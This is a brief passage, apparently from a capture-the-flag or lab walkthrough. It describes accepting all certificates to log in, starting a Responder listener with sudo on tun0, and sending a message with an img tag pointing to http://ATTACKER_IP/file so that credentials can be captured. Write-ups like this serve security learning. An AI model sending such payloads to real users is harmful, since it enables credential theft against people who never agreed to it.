Trying to login prompted a certificate error but we can change our settings to accept all certs and successfully login. From here we setup a responder listener using sudo responder -I tun0 and send a message that includes <img src="http://ATTACKER_IP/file">